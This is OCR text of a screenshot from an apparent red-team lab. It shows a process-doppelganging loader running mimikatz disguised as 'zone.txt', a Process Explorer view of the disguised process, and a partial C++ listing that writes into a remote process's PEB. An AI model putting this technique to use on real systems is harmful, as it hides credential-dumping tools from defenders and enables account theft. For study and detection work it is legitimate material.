 Select Windows PowerShell
PS C:\experiments\process-doppelganging\process-doppelganger\x64\Debug> .\process-doppelganger.exe C:\tools\mimikatz\x64\mimikatz.exe c:\zone.txt
PEB address: 7fffffd4000
ImageBase address: 140000000
[+] Parameters mapped!
PEB address: 7fffffd4000
PEB address: 7fffffd4000
> ProcessParameters addr: 000000000024CF80
Process created!
EntryPoint at: 14007ceb8
[+] Done!
Press any key to continue . . .
Process Explorer - Sysinternals: www.sysinternals.com [OFFENSE\spotless]
File Options View Process Find Users Help
Process CPU Private Bytes Working Set PID Description Company Name
csrss.exe 0.14 3,104 K 4,944 K 4368
conhost.exe 2,848 K 4,600 K 6252 Console Window Host Microsoft Corporation
conhost.exe < 0.01 1,460 K 2,284 K 4276 Console Window Host Microsoft Corporation
conhost.exe 1,832 K 5,656 K 7796 Console Window Host Microsoft Corporation
winlogon.exe 3,620 K 4,356 K 3516
explorer.exe 0.09 56,300 K 64,256 K 4296 Windows Explorer Microsoft Corporation
VBoxTray.exe 0.01 2,804 K 5,224 K 1988 VirtualBox Guest Additions Tr... Oracle Corporation
Code.exe 37,908 K 65,420 K 5536 Visual Studio Code Microsoft Corporation
powershell.exe 53,376 K 40,740 K 4860 Windows PowerShell Microsoft Corporation
process-doppelganger.exe 732 K 3,040 K 8068
zone.txt 2,012 K 5,056 K 7736
cmd.exe 2,236 K 2,652 K 7056 Windows Command Processor Microsoft Corporation
devenv.exe 0.27
procexp64.exe 1.16
concentr.exe
redirector.exe
CPU Usage: 9.83% Commit Charge: 59.38%
mimikatz 2.1.1 x64 (oe.eo)
.#####. mimikatz 2.1.1 (x64) built on May 2 2018 00:26:52
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz #
zone.txt:7736 Properties
TCP/IP Security
Image Performance Perf
Image File
Version: n/a
Build Time: n/a
Path:
[The specified image file did not contain a resource section] Explore
Command line:
c:\zone.txt
Current directory:
c:\
Autostart Location:
n/a Explore
Parent: process-doppelganger.exe(8068) Verify
User: OFFENSE\spotless
Bring to Front
Started: 3:06:40 PM 12/31/2018 Image: 64-bit
Kill Process
Comment:
VirusTotal: Submit
Data Execution Prevention (DEP) Status: Enabled
Address Space Load Randomization: Disabled
Control Flow Guard:
OK Cancel
process-doppelganger - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Mantvydas Baranauskas MB
Debug x64 Local Windows Debugger
Server Explorer
Toolbox
util.cpp pe_hdrs_helper.cpp ntdll_undoc.cpp stdafx.cpp process-doppelganger.cpp
process-doppelganger (Global Scope) set_params_in_peb(PVOID params_base, HANDLE hProces
13
14 #pragma comment(lib, "KtmW32.lib")
15 #pragma comment(lib, "Ntdll.lib")
16
17 #define PAGE_SIZE 0x1000
18
19 bool set_params_in_peb(PVOID params_base, HANDLE hProcess, PROCESS_BASIC_INFORMATION &pbi)
20 {
21 // Get access to the remote PEB:
22 ULONGLONG remote_peb_addr = (ULONGLONG)pbi.PebBaseAddress;
23 if (!remote_peb_addr) {
24 std::cerr << "Failed getting remote PEB address!" << std::endl;
25 return false;
26 }
27 PEB peb_copy = { 0 };
28 ULONGLONG offset = (ULONGLONG)&peb_copy.ProcessParameters - (ULONGLONG)&peb_copy;
29
30 // Calculate offset of the parameters
31 LPVOID remote_img_base = (LPVOID)(remote_peb_addr + offset);
32
33 //Write parameters address into PEB:
34 SIZE_T written = 0;
35 if (!WriteProcessMemory(hProcess, remote_img_base,
36 &params_base, sizeof(PVOID),
37 &written))
38 {
39 std::cout << "Cannot update Params!" << std::endl;
40 return false;
41 }
42 return true;
43 }
44
45 bool buffer_remote_peb(HANDLE hProcess, PROCESS_BASIC_INFORMATION &pi, OUT PEB &peb_copy)
46 {
47 memset(&peb_copy, 0, sizeof(PEB));
48 PPEB remote_peb_addr = pi.PebBaseAddress;
49 #ifdef _DEBUG
50 std::cout << "PEB address: " << (std::hex) << (ULONGLONG)remote_peb_addr << std::endl;
51 #endif
52 // Write the payload's ImageBase into remote process' PEB:
53 NTSTATUS status = NtReadVirtualMemory(hProcess, remote_peb_addr, &peb_copy, sizeof(PEB), NULL);
54 if (status != STATUS_SUCCESS)
55 {
56 std::cerr << "Cannot read remote PEB: " << GetLastError() << std::endl;
57 return false;
58 }
59 return true;
60 }
61
62 LPVOID write_params_into_process(HANDLE hProcess, PVOID buffer, SIZE_T buffer_size, DWORD protect)
63 {
64 //Preserve the aligmnent! The remote address of the parameters must be the same as local.
65 LPVOID remote_params = VirtualAllocEx(hProcess, buffer, buffer_size, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
66 if (remote_params == nullptr) {
67 std::cerr << "RemoteProcessParams failed" << std::endl;
100 %
Output
Show output from: Build
1>------ Build started: Project: process-doppelganger, Configuration: Debug x64 ------
1>util.cpp
1>process-doppelganger.vcxproj -> C:\experiments\process-doppelganging\process-doppelganger\x64\Debug\process-doppelganger.exe
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
Error List Output
Ready Ln 20 Col 2 Ch 2 INS Add to Source Control
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'process-doppelganger' (1 project)
process-doppelganger
References
External Dependencies
Header Files
ntddk.h
ntdll_types.h
ntdll_undoc.h
pe_hdrs_helper.h
stdafx.h
targetver.h
util.h
Resource Files
Source Files
ntdll_undoc.cpp
pe_hdrs_helper.cpp
process-doppelganger.cpp
stdafx.cpp
util.cpp
Solution Explorer Team Explorer
Properties